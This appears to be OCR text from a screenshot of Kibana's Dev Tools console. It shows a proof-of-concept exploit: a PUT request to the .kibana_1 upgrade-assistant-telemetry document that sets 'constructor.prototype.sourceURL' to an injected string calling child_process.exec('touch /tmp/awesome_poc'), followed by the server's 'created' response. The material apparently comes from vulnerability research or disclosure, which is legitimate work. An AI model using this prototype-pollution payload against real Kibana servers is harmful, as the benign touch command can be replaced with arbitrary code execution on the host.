 Not Secure your-ip:5601/app/kibana#/dev_tools/console 5
D Dev Tools
Console Search Profiler Grok Debugger
History Settings Help
},
53 "ui_reindex": {
54 "properties": {
55 "close": {
56 "type": "long",
57 "null_value": 0
58 },
59 "open": {
60 "type": "long",
61 "null_value": 0
62 },
63 "start": {
64 "type": "long",
65 "null_value": 0
66 },
67 "stop": {
68 "type": "long",
69 "null_value": 0
70 }
71 }
72 }
73 }
74 }
75 }
76 }
77
78 PUT /.kibana_1/_doc/upgrade-assistant-telemetry:upgrade-assistant-telemetry
79 {
80 "upgrade-assistant-telemetry": {
81 "ui_open.overview": 1,
82 "ui_open.cluster": 1,
83 "ui_open.indices": 1,
84 "constructor.prototype.sourceURL": "\u2028\u2029\nglobal.process.mainModule
.require('child_process').exec('touch /tmp/awesome_poc')"
85 },
86 "type": "upgrade-assistant-telemetry",
87 "updated_at": "2020-04-17T20:47:40.800Z"
88 }
89
1 {
2 "_index" : ".kibana_1",
3 "_type" : "_doc",
4 "_id" : "upgrade-assistant-telemetry:upgrade-assistant-telemetry",
5 "_version" : 1,
6 "result" : "created",
7 "_shards" : {
8 "total" : 1,
9 "successful" : 1,
10 "failed" : 0
11 },
12 "_seq_no" : 5,
13 "_primary_term" : 1
14 }
15